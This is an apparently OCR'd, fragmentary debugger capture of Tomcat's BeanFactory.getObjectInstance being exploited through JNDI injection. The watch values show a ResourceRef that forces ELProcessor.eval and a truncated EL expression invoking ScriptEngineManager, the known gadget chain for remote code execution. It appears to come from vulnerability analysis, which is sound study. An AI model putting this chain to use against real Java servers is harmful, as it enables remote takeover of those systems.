 public class BeanFactory 阅读器模式
public Object getObjectInstance(Object obj, Name name, Context nameCtx, obj: "ResourceRef[className=javax.el.ELProcessor,factoryClassL
continue;
}
value = (String) ra.getContent(); ra: "Type: xxx\nContent: "".getClass().forName("javax.script.ScriptEngineManager").n
Object[] valueArray = new Object[1]; valueArray: Object[1]@1339
/* Shortcut for properties with explicitly configured setter */
Method method = forced.get(propName); propName: "xxx" method: "public java.lang.Object javax.el.ELProcessor.eval(jav
if (method != null) {
valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineB
try {
method.invoke(bean, valueArray); bean: ELProcessor@1333 valueArray: Object[1]@1339 method: "public java
} catch (IllegalAccessException |
IllegalArgumentException |
InvocationTargetException ex) {
throw new NamingException
("Forced String setter " + method.getName() +
JNDIRMIClient